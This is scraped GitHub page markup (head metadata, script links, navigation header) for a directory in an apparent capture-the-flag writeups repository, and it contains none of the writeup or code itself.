<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>ctf/kipofafterfree-2019/dkdos at master · bitterbit/ctf · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="C6E0:345B:161EAA0:16AE93D:641223BE" data-pjax-transient="true"/><meta name="html-safe-nonce" content="80a5da8c77c4e58bc5fc21f4eb3aa1951d92372fdd01208b745063bf8be19803" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJDNkUwOjM0NUI6MTYxRUFBMDoxNkFFOTNEOjY0MTIyM0JFIiwidmlzaXRvcl9pZCI6IjMwNDI4MDIxMDgzMTc0NDMwMDYiLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="95b917371c15a6cab5e517bae8990b57df788041158dc557eea933c65124c5c5" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:229642871" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="CTF Writeups. Contribute to bitterbit/ctf development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/33d2b3dd3c86605d3329b49294f20722107b80ec49f41e2ae8677b12e68e54e2/bitterbit/ctf" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="ctf/kipofafterfree-2019/dkdos at master · bitterbit/ctf" /><meta name="twitter:description" content="CTF Writeups. Contribute to bitterbit/ctf development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/33d2b3dd3c86605d3329b49294f20722107b80ec49f41e2ae8677b12e68e54e2/bitterbit/ctf" /><meta property="og:image:alt" content="CTF Writeups. Contribute to bitterbit/ctf development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="ctf/kipofafterfree-2019/dkdos at master · bitterbit/ctf" /><meta property="og:url" content="https://github.com/bitterbit/ctf" /><meta property="og:description" content="CTF Writeups. Contribute to bitterbit/ctf development by creating an account on GitHub." /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/bitterbit/ctf git https://github.com/bitterbit/ctf.git">
<meta name="octolytics-dimension-user_id" content="4591339" /><meta name="octolytics-dimension-user_login" content="bitterbit" /><meta name="octolytics-dimension-repository_id" content="229642871" /><meta name="octolytics-dimension-repository_nwo" content="bitterbit/ctf" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="229642871" /><meta name="octolytics-dimension-repository_network_root_nwo" content="bitterbit/ctf" />
<link rel="canonical" href="https://github.com/bitterbit/ctf/tree/master/kipofafterfree-2019/dkdos" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 